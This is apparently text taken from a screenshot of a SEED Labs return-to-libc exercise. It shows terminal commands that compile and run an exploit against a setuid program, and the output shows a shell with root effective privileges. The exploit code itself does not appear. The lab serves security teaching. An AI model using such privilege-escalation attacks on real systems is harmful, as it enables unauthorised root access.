 [09/05/20]seed@VM:~$ vi exploit-retlib.c
[09/05/20]seed@VM:~$ gcc -o exploit-ret exploit-retlib.c
[09/05/20]seed@VM:~$ rm badfile
[09/05/20]seed@VM:~$ ./exploit-ret
[09/05/20]seed@VM:~$ ./retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24
(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
# exit
Segmentation fault
[09/05/20]seed@VM:~$